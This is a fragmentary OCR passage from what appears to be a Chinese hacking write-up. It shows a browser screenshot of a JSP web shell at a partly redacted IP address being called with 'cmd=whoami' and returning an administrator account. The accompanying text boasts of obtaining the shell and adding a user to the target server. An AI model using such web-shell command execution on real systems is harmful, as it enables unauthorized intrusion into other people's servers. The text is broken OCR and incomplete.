 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://219. :81/z.jsp?cmd=whoami
1 2 3 4 5 bdszfbgt\administrator 7
图 32
mubiao（目标站城市名的汉语拼音）_V2\Webapps\Root\z.js
时，成功得到了这只珍贵的 SHELL，如图 32，目标站是开了
端的，直接加用户进去了，如图 33。